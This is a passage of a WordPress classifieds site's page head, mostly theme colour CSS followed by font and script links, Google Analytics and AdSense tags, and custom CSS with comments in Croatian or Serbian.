#a239ca; } .search-form .custom-search-input button.btn { color: #a239ca; } .post-each .post-title a:hover { color: #a239ca; } .post-each .post-meta li i { color: #a239ca; } .post-each.post-each-single .post-footer .post-tags a:hover { background-color: #a239ca; border-color: #a239ca; } .post-author-block .rtin-right .author-name a:hover { color: #a239ca; } .post-title-block:after, .comment-reply-title:after { background-color: #a239ca; } .comments-area .main-comments .comment-meta .reply-area a { background-color: #a239ca; } .comments-area .main-comments .comment-meta .reply-area a:hover { background-color: #4717f6; } #respond form .btn-send { background-color: #a239ca; } #respond form .btn-send:hover { background-color: #4717f6; } .post-password-form input[type="submit"] { background-color: #a239ca; } .post-password-form input[type="submit"]:hover { background-color: #4717f6; } .error-page .error-btn { background-color: #a239ca; } .error-page .error-btn:hover { background-color: #4717f6; } .wpcf7-form .wpcf7-submit { background: #a239ca; } .wpcf7-form .wpcf7-submit:hover, .wpcf7-form .wpcf7-submit:active { background: #4717f6; } .post-each .rtin-button.post-btn a {   background: #a239ca;   border-color: #a239ca; } .post-each .rtin-button.post-btn a:hover {   background: #4717f6;   border-color: #4717f6; } .classima-related-post .entry-categories a:hover {   color: #a239ca; } .classima-listing-search-form .rtin-search-btn { background: #a239ca; } .classima-listing-search-form .rtin-search-btn:hover { background: #4717f6; } .rtcl-ui-modal .rtcl-modal-wrapper .rtcl-modal-content .rtcl-content-wrap .rtcl-ui-select-list-wrap .rtcl-ui-select-list ul li a:hover { color: #a239ca; } .classima-listing-single .owl-carousel .owl-nav [class*=owl-] { border-color: #a239ca; } .classima-listing-single .owl-carousel .owl-nav [class*=owl-]:hover { color: #a239ca; } .classima-listing-single .classima-single-details .rtin-slider-box #rtcl-slider-wrapper .rtcl-listing-gallery__trigger { background-color: #4717f6} .classima-listing-single .classima-single-details .rtin-slider-box .rtcl-price-amount { background-color: #4717f6; } .classima-listing-single .classima-single-details .single-listing-meta-price-mob .rtin-price { background: #a239ca; } .classima-listing-single .classima-single-details .rtin-specs .rtin-spec-items li:before { background-color: #a239ca; } .classima-listing-single .classima-single-details .rtcl-single-listing-action li a:hover { color: #4717f6; } .classima-listing-single .classima-single-details .nav-tabs a.active { background-color: #a239ca; } .classima-listing-single .classima-single-details-2 .rtin-price { background-color: #a239ca; } .classima-listing-single .classima-single-details-2 .rtin-specs-title::after { background-color: #a239ca; } #content .classima-listing-single .classima-single-related .owl-related-nav .owl-prev:hover, #content .classima-listing-single .classima-single-related .owl-related-nav .owl-next:hover { color: #a239ca; } .classima-listing-single-sidebar .rtin-price { background-color: #a239ca; } .classified-seller-info .rtin-box .rtin-phone .numbers:before { color: #a239ca; } .classified-seller-info .rtin-box .rtin-phone .rtcl-contact-reveal-wrapper .numbers a:first-child::before { color: #a239ca; } .classified-seller-info .rtin-box .rtin-email a i { color: #4717f6; } .classified-seller-info .rtin-box .rtin-chat a { background-color: #a239ca; } .classified-seller-info .rtin-box .rtin-chat a:hover {   background-color: #4717f6; } #classima-mail-to-seller .btn { background-color: #a239ca; } #classima-mail-to-seller .btn:hover, #classima-mail-to-seller .btn:active { background-color: #4717f6; } .review-area .comment .comment-meta .comment-meta-left .comment-info .c-author { color: #a239ca; } .classima-listing-single .classima-single-details-3 .rtin-price {   background-color: #a239ca; } .classima-listing-single .classima-single-details-3 .rtin-specs-title:after {   background-color: #a239ca; } .classima-listing-single .classima-single-details .rtin-slider-box #rtcl-slider-wrapper .swiper-button-prev, .classima-listing-single .classima-single-details .rtin-slider-box #rtcl-slider-wrapper .swiper-button-next, .rtrs-review-wrap .rtrs-review-box .rtrs-review-body .rtrs-reply-btn .rtrs-item-btn:hover, .rtrs-review-wrap .rtrs-review-form .rtrs-form-group .rtrs-submit-btn {   background-color: #a239ca !important; } .classima-listing-single .classima-single-details .rtin-slider-box #rtcl-slider-wrapper .swiper-button-prev:hover, .classima-listing-single .classima-single-details .rtin-slider-box #rtcl-slider-wrapper .swiper-button-next:hover, .rtrs-review-wrap .rtrs-review-form .rtrs-form-group .rtrs-submit-btn:hover {   background-color: #4717f6 !important; } a#classima-toggle-sidebar { background: #4717f6; } .sidebar-widget-area .widget .rtcl-widget-categories ul.rtcl-category-list li a:hover, .sidebar-widget-area .widget .rtcl-widget-categories ul.rtcl-category-list li.rtcl-active > a { background-color: #a239ca; } .sidebar-widget-area .rtcl-widget-filter-class .panel-block .ui-accordion-item .ui-accordion-content .filter-list li .sub-list li a:before { color: #a239ca; } .sidebar-widget-area .rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-buttons .btn { background-color: #a239ca; } .sidebar-widget-area .rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-buttons .btn:hover, .sidebar-widget-area .rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-buttons .btn:focus { background-color: #4717f6; } .sidebar-widget-area .rtcl-widget-filter-class .panel-block .ui-accordion-item.is-open .ui-accordion-title .ui-accordion-icon { background-color: #a239ca; } .site-content .listing-archive-top .listing-sorting .rtcl-view-switcher > a.active i, .site-content .listing-archive-top .listing-sorting .rtcl-view-switcher > a:hover i { color: #a239ca; } .elementor-widget .widget.rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-accordion-item .ui-accordion-title {   background-color: #a239ca; } .elementor-widget .widget.rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-accordion-item.rtcl-ad-type-filter a.filter-submit-trigger:hover {   color: #a239ca; } .elementor-widget .widget.rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-accordion-item ul.filter-list li a:hover, .elementor-widget .widget.rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-accordion-item ul.filter-list li.rtcl-active>a {   color: #a239ca; } .elementor-widget .widget.rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-accordion-item ul.filter-list li.has-sub ul.sub-list li a:before { color: #a239ca; } .elementor-widget .widget.rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-buttons .btn {   background-color: #a239ca; } .elementor-widget .widget.rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-buttons .btn:hover {   background-color: #4717f6; } .sidebar-widget-area .widget.rtcl-widget-filter-class .panel-block ul.filter-list li.active>a {   color: #a239ca; } #content .listing-grid-each-7 .rtin-item .rtin-thumb .rtin-price {   background-color: #a239ca; } #content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-content .rtin-meta li i, #content .listing-grid-each-7 .rtin-item .rtin-bottom .action-btn a:hover, #content .listing-grid-each-7 .rtin-item .rtin-bottom .action-btn a.rtcl-favourites:hover .rtcl-icon {   color: #a239ca; } #content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-right .rtin-price .rtcl-price-meta, #content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-right .rtin-price .rtcl-price-amount, .rtcl-quick-view-container .rtcl-qv-summary .rtcl-qv-price, #content .rtcl-list-view .rtin-title a:hover, #content .listing-grid-each-7 .rtin-item .rtin-content .rtin-title a:hover, .rtcl-quick-view-container .rtcl-qv-summary .rtcl-qv-title a:hover {   color: #a239ca; } #content .listing-list-each-4 .rtin-price .rtcl-price-range, #content .listing-list-each-6 .rtin-price .rtcl-price-range, #content .listing-grid-each-1 .rtin-price .rtcl-price-range, #content .listing-grid-each-2 .rtin-price .rtcl-price-range, #content .listing-grid-each-4 .rtin-price .rtcl-price-range {   color: #a239ca; } #content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-right .rtin-quick-view a:hover, #content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-right .rtin-fav a:hover, #content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-right .rtin-compare a:hover {   background-color: #4717f6; } .classima-listing-single .classima-single-details .single-listing-meta-wrap .single-listing-meta li i {   color: #a239ca; } .sidebar-widget-area .rtcl-widget-filter-class .panel-block .ui-accordion-item .ui-accordion-title .ui-accordion-icon {   background-color: #a239ca; } #rtcl-compare-btn-wrap a.rtcl-compare-btn, #rtcl-compare-panel-btn {   background-color: #a239ca; } #rtcl-compare-btn-wrap a.rtcl-compare-btn:hover {   background-color: #4717f6; } .rtcl-compare-table .rtcl-compare-table-title h3 a:hover, #rtcl-compare-wrap .rtcl-compare-item h4.rtcl-compare-item-title a:hover {   color: #a239ca; } .single-rtcl_listing .classima-single-details.classima-single-details-4 .rtin-slider-box #rtcl-slider-wrapper .rtcl-slider-nav:hover .swiper-button-next:after, .single-rtcl_listing .classima-single-details.classima-single-details-4 .rtin-slider-box #rtcl-slider-wrapper .rtcl-slider-nav:hover .swiper-button-prev:after {   color: #a239ca; } .classima-single-details-4 .rtcl-price-amount {   color: #a239ca; } .classima-listing-single .classima-single-details-4 .rtin-specs-title:after {   background-color: #a239ca; } .sidebar-widget-area .rtin-details4-sidebar .classima-single-map h3.main-title::after, .sidebar-widget-area .rtin-details4-sidebar .widget h3::after {   background-color: #a239ca; } #content .listing-grid-each .rtin-item .rtin-content .rtin-cat a:hover { color: #a239ca; } #content .listing-grid-each.featured-listing .rtin-thumb:after { background-color: #a239ca; } #content .listing-grid-each-1 .rtin-item .rtin-content .rtin-title a:hover { color: #a239ca; } #content .listing-grid-each-1 .rtin-item .rtin-content .rtin-price .rtcl-price-amount { color: #a239ca; } #content .listing-grid-each.listing-grid-each-2 .rtin-item .rtin-content .rtin-title a:hover { color: #a239ca; } #content .listing-grid-each.listing-grid-each-2 .rtin-item .rtin-content .rtin-price .rtcl-price-amount { color: #a239ca; } #content .listing-grid-each-3 .rtin-item .rtin-thumb .rtin-price { background-color: #a239ca; } #content .listing-grid-each-3 .rtin-item .rtin-content .rtin-title a:hover { color: #a239ca; } #content .listing-grid-each-3 .rtin-item .rtin-content .rtin-bottom .rtin-phn .classima-phone-reveal:hover { background-color: #4717f6; } #content .listing-grid-each-3 .rtin-item .rtin-content .rtin-bottom .rtin-fav a:hover { background-color: #4717f6; } #content .listing-grid-each-4 .rtin-item .rtin-content .rtin-title a:hover { color: #a239ca; } #content .listing-grid-each-4 .rtin-item .rtin-content .rtin-price .rtcl-price-amount { color: #a239ca; } #content .listing-grid-each-4 .rtin-item .rtin-content .rtin-bottom .rtin-phn .classima-phone-reveal:hover { background-color: #4717f6; } #content .listing-grid-each-4 .rtin-item .rtin-content .rtin-bottom .rtin-fav a:hover { background-color: #4717f6; } #content .listing-grid-each-6 .rtin-item .rtin-content .rtin-price .rtcl-price-amount {   color: #a239ca; } #content .listing-grid-each-6 .rtin-item .rtin-content .rtin-title a:hover {   color: #a239ca; } #content .listing-grid-each .rtin-item .rtin-content .rtcl-price-meta {   color: #a239ca; } #content .listing-grid-each .rtin-item .rtin-thumb .rtin-type {   background-color: #a239ca; } #content .listing-grid-each-8 .rtin-item .rtin-thumb .rtcl-meta-buttons .rtcl-btn:hover {   background-color: #a239ca; } #content .listing-grid-each .rtin-item .rtin-content .rtin-meta li a:hover {   color: #a239ca; } #content .rtcl-list-view .listing-list-each.featured-listing .rtin-thumb::after { background-color: #a239ca; } #content .rtcl-list-view .rtin-title a a:hover { color: #a239ca; } #content .rtcl-list-view .listing-list-each-1 .rtin-item .rtin-content .rtin-cat-wrap .rtin-cat a:hover { color: #a239ca; } #content .rtcl-list-view .listing-list-each-1 .rtin-item .rtin-content .rtin-meta li i { color: #a239ca; } #content .rtcl-list-view .listing-list-each-1 .rtin-item .rtin-right .rtin-details a { background-color: #a239ca; } #content .rtcl-list-view .listing-list-each-1 .rtin-item .rtin-right .rtin-details a:hover { background-color: #4717f6; } #content .rtcl-list-view .listing-list-each-2 .rtin-item .rtin-content .rtin-cat a:hover { color: #a239ca; } #content .rtcl-list-view .listing-list-each-2 .rtin-item .rtin-right .rtin-details a { background-color: #a239ca; } #content .rtcl-list-view .listing-list-each-2 .rtin-item .rtin-right .rtin-details a:hover { background-color: #4717f6; } #content .rtcl-list-view .listing-list-each-3 .rtin-item .rtin-content .rtin-price { background-color: #a239ca; } #content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-content .rtin-meta li i { color: #a239ca; } #content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-right .rtin-price .rtcl-price-amount { color: #a239ca; } #content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-right .rtin-phn .classima-phone-reveal:hover { background-color: #4717f6; } #content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-right .rtin-fav a:hover { background-color: #4717f6; } #content .rtcl-list-view .listing-list-each-5 .rtin-item .rtin-content .rtin-price .rtcl-price-amount { color: #a239ca; } #content .rtcl-list-view .listing-list-each-5 .rtin-item .rtin-content .rtin-meta li a:hover { color: #a239ca; } #content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-right .rtin-price .rtcl-price-meta {   color: #a239ca; } .rtcl-map-popup .rtcl-map-popup-content .rtcl-map-item-title a {   color: #a239ca; } .rtcl-map-popup .rtcl-map-popup-content .rtcl-map-item-title a:hover {   color: #4717f6; } #content .rtcl-list-view .listing-list-each-2 .rtin-item .rtin-content .rtin-meta li.rtin-usermeta a:hover {   color: #a239ca; } .classima-form .classified-listing-form-title i { color: #a239ca; } .classima-form .rtcl-gallery-uploads .rtcl-gallery-upload-item a { background-color: #a239ca; } .classima-form .rtcl-gallery-uploads .rtcl-gallery-upload-item a:hover { background-color: #4717f6; } .classima-form .rtcl-submit-btn { background: linear-gradient(to bottom, rgba(71, 23, 246, 0.8), #4717f6); } .classima-form .rtcl-submit-btn:hover, .classima-form .rtcl-submit-btn:active { background: #4717f6; } .rt-el-listing-location-box-2:hover .rtin-content {   background: linear-gradient(to bottom, rgba(162, 57, 202, 0.07) 0%, rgba(162, 57, 202, 0.11) 7%, rgba(162, 57, 202, 0.22) 14%, rgba(162, 57, 202, 0.4) 24%, rgba(162, 57, 202, 0.72) 37%, rgba(162, 57, 202, 0.83) 43%, rgba(162, 57, 202, 0.9) 50%, rgba(162, 57, 202, 0.95) 62%, rgba(162, 57, 202, 0.93) 100%); } .classima-form .rtcl-post-section-title i {   color: #a239ca; } .classima-myaccount .sidebar-widget-area .rtcl-MyAccount-navigation li.is-active, .classima-myaccount .sidebar-widget-area .rtcl-MyAccount-navigation li:hover { background-color: #a239ca; } .classima-myaccount .sidebar-widget-area .rtcl-MyAccount-navigation li.rtcl-MyAccount-navigation-link--chat span.rtcl-unread-badge {   background-color: #a239ca; } .classima-myaccount .sidebar-widget-area .rtcl-MyAccount-navigation li.rtcl-MyAccount-navigation-link--chat:hover span.rtcl-unread-badge { color: #a239ca; } #rtcl-user-login-wrapper .btn, .rtcl .rtcl-login-form-wrap .btn, #rtcl-lost-password-form .btn { background-color: #a239ca; } #rtcl-user-login-wrapper .btn:hover, .rtcl .rtcl-login-form-wrap .btn:hover, #rtcl-lost-password-form .btn:hover, #rtcl-user-login-wrapper .btn:active, .rtcl .rtcl-login-form-wrap .btn:active, #rtcl-lost-password-form .btn:active { background: #4717f6; } .rtcl-account .rtcl-ui-modal .rtcl-modal-wrapper .rtcl-modal-content .rtcl-modal-body .btn-success {   background-color: #a239ca;   border-color: #a239ca; } #rtcl-store-managers-content .rtcl-store-manager-action .rtcl-store-invite-manager:hover, #rtcl-store-managers-content .rtcl-store-manager-action .rtcl-store-invite-manager:active, #rtcl-store-managers-content .rtcl-store-manager-action .rtcl-store-invite-manager:focus, .rtcl-account .rtcl-ui-modal .rtcl-modal-wrapper .rtcl-modal-content .rtcl-modal-body .btn-success:hover {   background-color: #4717f6;   border-color: #4717f6; } .rtcl-account .rtcl-ui-modal .rtcl-modal-wrapper .rtcl-modal-content .rtcl-modal-body .form-control:focus {   border-color: #a239ca; } .rtcl-account-sub-menu ul li.active a, .rtcl-account-sub-menu ul li:hover a {   color: #a239ca; } .rtcl-checkout-form-wrap .btn:hover, .rtcl-checkout-form-wrap .btn:active, .rtcl-checkout-form-wrap .btn:focus { background-color: #4717f6 !important; } .rtcl-payment-history-wrap .page-item.active .page-link {   background-color: #a239ca; border-color: #a239ca; } .woocommerce button.button { background-color: #a239ca; } .woocommerce button.button:hover { background-color: #4717f6; } .woocommerce-info { border-color: #a239ca; } .woocommerce-info:before { color: #a239ca; } .woocommerce-checkout .woocommerce .checkout #payment .place-order button#place_order, .woocommerce form .woocommerce-address-fields #payment .place-order button#place_order { background-color: #a239ca; } .woocommerce-checkout .woocommerce .checkout #payment .place-order button#place_order:hover, .woocommerce form .woocommerce-address-fields #payment .place-order button#place_order:hover { background-color: #4717f6; } .woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a, .woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a:hover, .woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a:hover { background-color: #a239ca; } .classima-store-single .rtin-banner-wrap .rtin-banner-content .rtin-store-title-area .rtin-title-meta li i { color: #a239ca; } .classima-store-single .classima-store-info .rtin-store-web i { color: #a239ca; } .classima-store-single .classima-store-info .rtin-oh-title i { color: #a239ca; } .classima-store-single .classima-store-info .rtin-phone .numbers:before { color: #a239ca; } .classima-store-single .classima-store-info .rtin-email a { background-color: #a239ca; } .classima-store-single .classima-store-info .rtin-email a:hover { background-color: #4717f6; } .rtcl-range-slider-field input[type=range]::-webkit-slider-thumb {   background-color: #a239ca; } .rtcl-range-slider-field input[type=range]::-moz-range-thumb {   background-color: #a239ca; } .rtcl-range-slider-field input[type=range]::-ms-fill-lower {   background-color: #a239ca; } .rtcl-range-slider-field input[type=range]::-ms-thumb {   background-color: #a239ca; } .rtcl-range-slider-field input[type=range]:focus::-ms-fill-lower {   background-color: #a239ca; } .sidebar-widget-area .rtcl-widget-filter-wrapper.style2 .rtcl-widget-filter-class .panel-block .ui-accordion-item .ui-accordion-title::before {   background-color: #a239ca; } .rt-el-title.rtin-style-2 .rtin-title:after { background-color: #a239ca; } .rt-el-title.rtin-style-3 .rtin-subtitle { color: #a239ca; } .owl-custom-nav-area .owl-custom-nav-title:after { background-color: #a239ca; } .owl-custom-nav-area .owl-custom-nav .owl-prev, .owl-custom-nav-area .owl-custom-nav .owl-next { background-color: #a239ca; } .owl-custom-nav-area .owl-custom-nav .owl-prev:hover, .owl-custom-nav-area .owl-custom-nav .owl-next:hover { background-color: #4717f6; } .rt-el-info-box .rtin-icon i { color: #a239ca; } .rt-el-info-box .rtin-icon svg { fill: #a239ca; } .rt-el-info-box .rtin-title a:hover { color: #a239ca; } .rt-el-title.rtin-style-4 .rtin-title:after {   background-color: #a239ca; } .rt-el-info-box-2:hover .rtin-number {   color: #a239ca; } .rt-el-info-box-2 .rtin-icon i {   color: #a239ca; } .rt-el-info-box-2:hover .rtin-icon {   background-color: #a239ca;   box-shadow: 0px 11px 35px 0px rgba(162, 57, 202, 0.6) } .rt-el-text-btn .rtin-item .rtin-left { background-color: #a239ca; } .rt-el-text-btn .rtin-item .rtin-btn a:hover { color: #a239ca !important; } .rt-btn-animated-icon .rt-btn--style2 i, .rt-btn-animated-icon .rt-btn--style2:hover, .rt-btn-animated-icon .rt-btn--style2:focus, .rt-btn-animated-icon .rt-btn--style2:active {   color: #a239ca; } .rt-el-post-1 .rtin-each .post-date { color: #4717f6; } .rt-el-post-1 .rtin-each .post-title a:hover { color: #a239ca; } .rt-el-post-2 .rtin-each .post-title a:hover { color: #a239ca; } .rt-el-post-2 .rtin-each .post-meta li a:hover { color: #a239ca; } .rt-el-post-3 .rtin-each .post-date {   color: #a239ca; } .rt-el-post-3 .rtin-each .post-meta .post-author .author-name i {   color: #a239ca; } .rt-el-post-3 .rtin-each .post-title a:hover {   color: #a239ca; } .rt-el-post-3 .rtin-each .post-meta .post-author .author-name a:hover {   color: #a239ca; } .rt-el-counter .rtin-item .rtin-left .fa { color: #a239ca; } .rt-el-counter .rtin-item .rtin-left svg { fill: #a239ca; } .rt-el-cta-1 { background-color: #a239ca; } .rt-el-cta-1 .rtin-right a:hover { color: #a239ca; } .rt-el-cta-2 .rtin-btn a {   background-color: #a239ca; } .rt-el-cta-2 .rtin-btn a:hover {   background-color: #4717f6; } .rt-el-pricing-box .rtin-button a { background: #a239ca; } .rt-el-pricing-box .rtin-button a:hover { background: #4717f6; } .rt-el-pricing-box-2 .rtin-price { background: #a239ca; } .rt-el-pricing-box-2:hover .rtin-price { background: #4717f6; } .rt-el-pricing-box-2 .rtin-button a { background: #a239ca; } .rt-el-pricing-box-2 .rtin-button a:hover { background: #4717f6; } .rt-el-pricing-box-3 {   border-top-color: #a239ca; } .rt-el-pricing-box-3 .rtin-button a {   background: #a239ca;   box-shadow: 0 10px 16px rgba(162, 57, 202, 0.3); } .rt-el-accordian .card .card-header a { background-color: #a239ca; } .rt-el-contact ul li i { color: #a239ca; } .rt-el-contact ul li a:hover { color: #a239ca; } .rt-el-testimonial-1:hover { background-color: #a239ca; } .rt-el-testimonial-2 .rtin-thumb img { border-color: #a239ca; } .rt-el-testimonial-nav .swiper-button-prev, .rt-el-testimonial-nav .swiper-button-next { border-color: #a239ca; background-color: #a239ca; } .rt-el-testimonial-nav .swiper-button-prev:hover, .rt-el-testimonial-nav .swiper-button-next:hover { color: #a239ca; } .rt-el-testimonial-3:hover {   background-color: #a239ca; } .rt-el-listing-isotope .rtin-btn a:hover, .rt-el-listing-isotope .rtin-btn a.current { background-color: #a239ca; } #content .listing-grid-each-8 .rtin-item .rtin-content .rtin-title a:hover, #content .listing-grid-each-8 span.rtcl-price-amount, #content .listing-grid-each-8 .rtin-cat-action .rtcl-favourites:hover .rtcl-icon, #content .listing-grid-each-8 .rtin-cat-action .rtcl-active .rtcl-icon {   color: #a239ca; } .rt-el-listing-grid .load-more-wrapper .load-more-btn {   color: #a239ca; } .rt-el-listing-grid .load-more-wrapper .load-more-btn:hover {   background-color: #4717f6; } .rt-el-listing-search.rtin-light { border-color: #a239ca; } .header-style-5 .main-header-inner .classima-listing-search-form .rtcl-search-input-button:before, .header-style-5 .main-header-inner .classima-listing-search-form .rtin-search-btn i, .header-style-5 .main-header-inner .classima-listing-search-form .rtin-search-btn:hover i {   color: #a239ca; } .classima-listing-search-3 .find-form__button {   background-color: #4717f6; } .rt-el-listing-cat-slider .rtin-item .rtin-icon .rtcl-icon { color: #a239ca; } .rt-el-listing-cat-slider .rtin-item .rtin-icon svg { fill: #a239ca; } .rt-el-listing-cat-slider .rtin-item:hover { background-color: #a239ca; } .rt-el-listing-cat-slider.rtin-light .rtin-item:hover { background-color: #a239ca; } .rt-el-listing-cat-slider .swiper-button-prev, .rt-el-listing-cat-slider .swiper-button-next { background: #4717f6; } .rt-el-listing-cat-slider .swiper-button-prev:hover, .rt-el-listing-cat-slider .swiper-button-next:hover {   background: #a239ca; } .rt-el-listing-cat-box .rtin-item .rtin-title-area .rtin-icon .rtcl-icon:before { color: #a239ca; } .rt-listing-cat-list .headerCategoriesMenu__dropdown li a:hover, .rt-listing-cat-list .headerCategoriesMenu > span:hover, .rt-listing-cat-list .headerTopCategoriesNav ul li a:hover {   color: #a239ca; } .rt-listing-cat-list .headerCategoriesMenu > span::after {   background-color: #a239ca; } .rt-listing-cat-list .headerCategoriesMenu__dropdown li a:hover, .rt-listing-cat-list .headerCategoriesMenu > span:hover {   border-color: #a239ca; } .rt-el-listing-cat-box .rtin-item .rtin-title-area:hover .rtin-icon .rtcl-icon:before { border-color: #a239ca; background-color: #a239ca; } .rt-el-listing-cat-box .rtin-item .rtin-sub-cats a:before { color: #a239ca; } .rt-el-listing-cat-box .rtin-item .rtin-sub-cats a:hover { color: #a239ca; } .rt-el-listing-cat-box-2 .rtin-item .rtin-icon .rtcl-icon:before { color: #a239ca; } .rt-el-listing-cat-box-2 .rtin-item:hover { background-color: #a239ca; } .rt-el-listing-cat-box-3 .rtin-item:hover { background-color: #a239ca; } .rt-el-listing-cat-box-3 .rtin-item .rtin-title-area .rtin-icon .rtcl-icon:before { color: #a239ca; } .rt-el-listing-cat-box-4 .rtin-item .rtin-icon .rtcl-icon:before { color: #a239ca; } .rt-el-listing-cat-box-4 .rtin-item .rtin-icon svg { fill: #a239ca; } .rt-el-listing-cat-box-4 .rtin-item .rtin-title a:hover {   color: #a239ca; } .rt-listing-cat-list-2 .sidebar-el-category__link:hover .sidebar-el-category-block__heading {   color: #a239ca; } .rt-el-listing-store-list .rtin-item .rtin-title a:hover { color: #a239ca; } .rt-el-listing-store-grid .rtin-item:hover { background-color: #a239ca; } .rt-el-listing-grid .load-more-wrapper.layout-9 .load-more-btn .fa-sync-alt {   color: #a239ca; }
</style>
<link rel='stylesheet' id='classipost-style-css' href='https://total-oglasnik.com/wp-content/themes/classima-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Nunito:400,700&#038;display=swap&#038;ver=1739212351" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Nunito:400,700&#038;display=swap&#038;ver=1739212351" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Nunito:400,700&#038;display=swap&#038;ver=1739212351" /></noscript><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Nunito:400,700&#038;display=swap&#038;ver=1669191097" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Nunito:400,700&#038;display=swap&#038;ver=1669191097" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Nunito:400,700&#038;display=swap&#038;ver=1669191097" /></noscript><script type="text/javascript" src="https://total-oglasnik.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>













<meta name="generator" content="Redux 4.5.10" /><link rel='preload' href='https://total-oglasnik.com/wp-content/themes/classima/assets/fonts/fa-regular-400.woff2' as='font' type='font/woff2' crossorigin /><link rel='preload' href='https://total-oglasnik.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2' as='font' type='font/woff2' crossorigin /><link rel='preconnect' href='https://fonts.gstatic.com/' /><!-- Robots meta inserted by: -->
<meta name="generator" content="Elementor 3.34.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2TWHNV9FDC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2TWHNV9FDC');
</script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7676910349432535"
     crossorigin="anonymous"></script><link rel="icon" href="https://total-oglasnik.com/wp-content/uploads/2021/03/cropped-favicon-140x140.png" sizes="32x32" />
<link rel="icon" href="https://total-oglasnik.com/wp-content/uploads/2021/03/cropped-favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://total-oglasnik.com/wp-content/uploads/2021/03/cropped-favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://total-oglasnik.com/wp-content/uploads/2021/03/cropped-favicon-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			.header-mobile-icons {
    position: absolute;
    top: 7px;
    right: 80px;
}
@media (max-width: 600px) {.astm-search-menu {
    top: 7px!important;
    right: 50px!important;
	}}
/* General grid styling */
.rtcl .rtcl-listings .rtcl-listings-grid {
    display: grid !important;
    grid-column-gap: 25px!important;
    grid-row-gap: 0!important;
}

/* Ensure listings are displayed in a grid with three columns */
.rtcl .rtcl-listings .rtcl-listings-grid  {
    grid-template-columns: repeat(3, 1fr)!important;
}
/*povećanje slova u desktop meniju*/
.main-header .main-navigation-area .main-navigation ul li a {
    font-family: Nunito, sans-serif;
    font-size: 16px;
    font-weight: 600;
    line-height: 26px;
    text-transform: capitalize;
    font-style: normal;
}

/*css za obriši profil dugme*/
.delete-profile-btn {
    background-color: #1d2327;
    color: #bebebe!important;
    padding-top: 10px;
		padding-bottom: 10px;
		padding-left: 34px;
		padding-right: 20px;
    border: 0px;
    border-radius: 5px;
    text-decoration: none;
    font-size: 16px;
    font-weight: normal;
    cursor: pointer;
    display: block;
    margin-left: 0px; /* Lijeva margina */
    transition: all 0.3s ease;
}

.delete-profile-btn:hover {
    background-color: #232a2e;
    color: #ffffff!important;
    border-color: #1d2327;
}

.delete-profile-btn i {
    margin-right: 8px; /* Razmak između ikone i teksta */
}

.delete-profile-btn:hover i {
    color: #ff0000; /* Crvena boja ikone na hover */
}

/*styling za bottom description na kategorijama*/
.bottom-category-description {
    margin-top: 30px!important;
    padding: 20px;
    background: #ffffff;
    border: 1px solid #ddd;
    border-radius: 0px;
    font-size: 16px;
    line-height: 1.6;
}

/*styling za bottom description na lokacijama*/
.bottom-location-description {
    margin-top: 30px!important;
    padding: 20px;
    background: #ffffff;
    border: 1px solid #ddd;
    border-radius: 0px;
    font-size: 16px;
    line-height: 1.6;
}		</style>
